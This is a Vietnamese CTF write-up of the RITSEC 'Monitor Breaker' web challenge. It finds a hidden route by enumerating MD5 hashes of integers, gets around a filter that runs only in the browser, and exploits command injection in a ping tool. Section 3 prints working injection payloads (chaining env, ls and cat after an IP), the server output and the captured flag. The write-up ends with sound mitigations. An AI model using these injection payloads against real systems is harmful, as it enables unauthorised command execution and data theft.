CTF WRITEUP

Monitor Breaker

RITSEC CTF | Web Exploitation | 415 Doubloons

Vulnerability: Command Injection (OS Injection)

1. Thông Tin Bài
Tên bài: Monitor Breaker
Điểm: 415 Doubloons
Loại: Web Exploitation / Command Injection
Sự kiện: RITSEC CTF
Flag: RS{1_br0k3_17_e6ebced80740d006889f26ceeeee666b}

Đề bài mô tả: "A maintenance interface leaked into production. Your job: interact with the system monitors and extract the flag from this broken console."

2. Phân Tích Đề Bài

2.1 Trang Dashboard
Trang chủ là một System Admin Portal với 3 mục điều hướng:

- Network Health — chỉ có onclick="alert('This section is under maintenance')", không có href → bị ẩn
- Performance Monitor → /_sys/c4ca4238a0b923820dcc509a6f75849b
- System Logs → /_sys/c81e728d9d4c2f636f067f89cc14862c

2.2 Phát Hiện Pattern MD5
Hai đường dẫn sử dụng hash MD5 của số nguyên:

MD5("1") = c4ca4238a0b923820dcc509a6f75849b → /_sys/.../ (Performance Monitor)
MD5("2") = c81e728d9d4c2f636f067f89cc14862c → /_sys/.../ (System Logs)
MD5("0") = cfcd208495d565ef66e7dff9f98764da → /_sys/.../ (Network Health - ẨN!)

Thử truy cập route ẩn với MD5("0"):

https://<instance>/_sys/cfcd208495d565ef66e7dff9f98764da

Kết quả: Tìm thấy trang Network Ping Tool!

3. Khai Thác Lỗ Hổng



3.1 Trang Network Ping Tool
Trang cho phép nhập địa chỉ IPv4 và ping. Tuy nhiên, khi đọc source code JS của trang:

// Filter CHỈ ở client-side — không có bảo vệ phía server!
targetInput.addEventListener('input', e => {
targetInput.value = targetInput.value.replace(/[a-zA-Z]/g, '');
inputWarning.textContent = '';
});

Lỗ hổng: Filter chỉ chạy ở phía client (browser). Có thể bypass bằng cách gửi POST request trực tiếp qua DevTools Console, hoàn toàn bỏ qua validation.

3.2 Bypass Client-Side Filter
Mở F12 → Console và gửi request thủ công:

const fd = new FormData();
fd.append('target', '127.0.0.1; env');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {
method: 'POST',
body: fd
});
const data = await res.json();
console.log(data.output);

3.3 Kiểm Tra Environment Variables
Output lệnh env tiết lộ thông tin hệ thống:

KUBERNETES_SERVICE_PORT=443
HOSTNAME=monitor-breaker-7126c5c1-073f-4495-87c0-e8cfca19bf32-1-64klx
OPENSHIFT_BUILD_NAMESPACE=ritsec-ctf
FLASK_APP=app.py
PWD=/app
FLAG= <-- Trống! Flag không nằm trong env
/bin/sh: 1: ping: not found

Flag trong biến môi trường bị để trống. Cần tìm trong filesystem.

3.4 Screenshot: Kết Quả env


3.5 Liệt Kê File Trong /app
Dùng lệnh ls để liệt kê thư mục hiện tại (PWD=/app):

fd.append('target', '127.0.0.1; ls');

// Output:
app.py
flag-9d444ad0f475b52e79a1713f25646dce.txt <-- Flag file!
requirements.txt
templates

Phát hiện: File flag-9d444ad0f475b52e79a1713f25646dce.txt nằm ngay trong thư mục /app!

3.6 Screenshot: Tìm Flag File


3.7 Đọc Flag
Đọc nội dung file flag:

const fd = new FormData();
fd.append('target', '127.0.0.1; cat /app/flag-9d444ad0f475b52e79a1713f25646dce.txt');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {
method: 'POST', body: fd
});
const data = await res.json();
console.log(data.output);

// Output:
RS{1_br0k3_17_e6ebced80740d006889f26ceeeee666b}

3.8 Screenshot: Flag Captured!


4. Tóm Tắt Chuỗi Khai Thác
- Phân tích source HTML dashboard → Phát hiện 2 route dùng MD5 hash của số nguyên
- Enumerate route ẩn → MD5("0") dẫn đến Network Ping Tool bị ẩn
- Phân tích JS source → Filter chữ cái chỉ ở client-side, không có server-side validation
- Bypass qua DevTools Console → Gửi POST request trực tiếp với command injection payload
- Command Injection thành công → Thực thi env, ls, cat để tìm và đọc flag

RS{1_br0k3_17_e6ebced80740d006889f26ceeeee666b}

FLAG CAPTURED

5. Bài Học & Phòng Chống
- Không dùng client-side validation cho bảo mật: Mọi input validation phải được thực hiện ở server-side.
- Sanitize input trước khi truyền vào shell: Dùng shlex.quote() (Python) hoặc parameterized commands thay vì nối chuỗi trực tiếp.
- Không để lộ route ẩn trong source: Dùng auth middleware thay vì chỉ ẩn link.
- Tránh dùng predictable URL pattern: MD5 của số nguyên rất dễ enumerate.

